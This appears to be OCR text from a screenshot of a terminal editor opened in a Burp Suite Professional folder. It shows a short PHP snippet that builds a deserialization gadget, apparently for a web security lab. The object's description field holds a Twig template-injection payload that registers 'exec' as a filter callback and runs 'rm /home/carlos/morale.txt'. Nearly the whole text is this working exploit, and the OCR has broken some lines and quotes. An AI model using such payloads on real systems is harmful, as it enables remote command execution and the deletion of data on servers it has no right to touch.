 asset@asset: ~/BurpSuiteProfessional
File Actions Edit View Help
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog{}
$blog->descr = ''{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.g
etFilter("rm /home/carlos/morale.txt")}}';
$blog->user = 'user';
$object->template_file_path = $blog;
~
~
~
~